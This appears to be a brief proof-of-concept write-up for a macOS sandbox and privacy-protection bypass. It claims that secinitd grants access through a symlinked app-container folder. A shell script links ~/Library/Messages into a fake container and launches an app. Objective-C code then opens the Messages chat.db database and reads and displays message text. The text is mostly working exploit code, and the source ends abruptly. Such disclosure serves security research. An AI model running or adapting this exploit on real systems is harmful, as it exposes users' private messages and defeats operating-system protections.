 If ~/Library/Containers/gulucat.HelloMac/Data is a symbolic link,
Secinitd will still update the destination folder’s MACL attribute with the launching app’s teamID
exp
#!/bin/sh
mkdir ~/Library/Containers/com.example.maliciousSandboxd
ln -s ~/Library/Messages ~/Library/Containers/com.example.maliciousSandboxd/Data
open /Applications/maliciousSandboxd.app
maliciousSandboxd.m
#import <sqlite3.h>
int main(int argc, const char * argv[]) {
@autoreleasepool {
system("open -a Calculator");
system("touch sb");
// SQLite operations
sqlite3 *db;
sqlite3_stmt *stmt;
NSString *dbPath = @"./chat.db";
NSString *query = @"SELECT text FROM message WHERE ROWID = 1";
const char *dbPathUTF8 = [dbPath UTF8String];
const char *queryUTF8 = [query UTF8String];
int rc = sqlite3_open(dbPathUTF8, &db);
if (rc != SQLITE_OK) {
NSLog(@"Cannot open database: %s", sqlite3_errmsg(db));
return 1;
}
rc = sqlite3_prepare_v2(db, queryUTF8, -1, &stmt, NULL);
if (rc != SQLITE_OK) {
NSLog(@"Failed to prepare statement: %s", sqlite3_errmsg(db));
return 1;
}
while (sqlite3_step(stmt) == SQLITE_ROW) {
const unsigned char *text = sqlite3_column_text(stmt, 0);
if (text != NULL) {
NSString *textStr = [NSString stringWithUTF8String:(const char *)text];
NSLog(@"Text: %@", textStr);
NSString *appleScriptCode = [NSString stringWithFormat:@"display dialog \"%@\"", textStr];
NSAppleScript *appleScript = [[NSAppleScript alloc] initWithSource:appleScriptCode];
NSDictionary *errorDict;
[appleScript executeAndReturnError:&errorDict];
if (errorDict) {
NSLog(@"AppleScript Error: %@", errorDict);
}
}
}